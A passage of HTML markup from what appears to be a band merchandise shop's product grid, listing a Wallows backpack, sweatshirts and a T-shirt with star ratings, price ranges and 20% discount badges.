  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$25.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="226">
    <a href="https://wallowsshop.com/product/wallows-backpack-rb2711-7" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/wallowsshop.com/media/567/conversions/urbackpack_frontsquare600x600-11-small.jpg?w=250&amp;h=250"
                alt="Wallows Backpack RB2711"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://wallowsshop.com/product/wallows-backpack-rb2711-7" class="capitalize hover:underline leading-3">Wallows Backpack RB2711</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="151">
    <a href="https://wallowsshop.com/product/wallows-rainbow-songs-pullover-sweatshirt-rb2711" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/wallowsshop.com/media/416/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-8-small.jpg?w=250&amp;h=250"
                alt="Wallows Rainbow Songs Pullover Sweatshirt RB2711"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://wallowsshop.com/product/wallows-rainbow-songs-pullover-sweatshirt-rb2711" class="capitalize hover:underline leading-3">Wallows Rainbow Songs Pullover Sweatshirt RB2711</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="136">
    <a href="https://wallowsshop.com/product/wallows-_quot_ok_quot_-pullover-sweatshirt-rb2711" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/wallowsshop.com/media/386/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-15-small.jpg?w=250&amp;h=250"
                alt="wallows _quot_ok_quot_    Pullover Sweatshirt RB2711"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://wallowsshop.com/product/wallows-_quot_ok_quot_-pullover-sweatshirt-rb2711" class="capitalize hover:underline leading-3">wallows _quot_ok_quot_    Pullover Sweatshirt RB2711</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="61">
    <a href="https://wallowsshop.com/product/funny-men-concert-wallows-wallows-wallows-2-classic-t-shirt-rb2711" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/wallowsshop.com/media/174/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-8-small.jpg?w=250&amp;h=250"
                alt="Funny Men Concert wallows wallows wallows 2   Classic T-Shirt RB2711"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://wallowsshop.com/product/funny-men-concert-wallows-wallows-wallows-2-classic-t-shirt-rb2711" class="capitalize hover:underline leading-3">Funny Men Concert wallows wallows wallows 2   Classic T-Shirt RB2711</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

